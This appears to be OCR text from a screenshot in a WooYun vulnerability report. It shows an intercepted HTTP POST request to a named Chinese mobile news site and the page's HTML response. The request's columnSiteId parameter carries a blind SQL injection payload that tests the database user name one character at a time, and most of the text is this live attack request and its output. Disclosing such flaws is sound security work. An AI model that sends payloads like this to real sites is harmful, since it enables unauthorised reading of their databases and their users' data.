 Go Cancel < >
Request
Raw Params Headers Hex
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html
Origin: http://m.klj333.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5
Content-Type: application/x-www-form-urlencoded
Referer: http://m.klj333.com/news_list/&InfoListColumnID=76.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1449730694580; JSESSIONID=46EE1BD86BD43F3136842135FCFDA9DD.DLOG4J
newsCategoryId=&parentOrChlidren=chlidren&clickPath=&columnSiteId=76 and ascii(substring(user(),1,1)) < 1&flag=defaultClick
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<table cellspacing="0" cellpadding="0">
<tr>
<td class="barWrap active js_hideNewsCategory" valign="top">
<span class="closeBar active"><em></em></span>
</td>
<td class="contWrap">
<!-- □□□□ -->
<div id = "newsCategoryID">
<ul id="thelist">
</ul>
</div>
</td>
</tr>
www.wooyun.org